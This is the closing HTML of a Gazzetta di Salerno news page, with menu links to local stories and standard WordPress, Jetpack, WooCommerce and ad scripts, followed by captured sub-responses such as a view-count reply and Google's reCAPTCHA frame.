                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696ff6ca0e9ee
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.gazzettadisalerno.it\/inps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria\/":145750};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"145750\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "145750" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.3.1" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260120#ver=20260120&#038;lang=it' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.gazzettadisalerno.lacomunicazioneadv.com/wp-content/uploads/2016/11/economia.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[145750]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Economia","Inps, Cassa integrazione guadagni e Fondi di solidariet\u00e0, Ore autorizzate per emergenza sanitaria."];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -140
content:
{"145750":599}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dDT7_T6O-d3exH7CeLlRZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768945361211');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUiUMUvU4kVjFgCiYEnMQtqk_CWlISAMg3DCGctwXEA7s6o3e0eMLZDjKhq07GnQ0-fvGadLKY5Gi6w3En_yYA0XegjWGgVl_6ZzEMpOpyr1p-utR0KqvAul-Jl6nDOS2fReUFOo1_Txp0MRIa0xyZB8mPgTV7yTQFv5XtdSoHrHVzOdDvHNzjidiGZ/_/ads/post-_adhome..HomepageAdvertismentBottom./nav-ad-/ads.bundle.
body_size: -1288
content:
window['b53ba839-b699-4dcb-8315-5254af7075bc'] = true;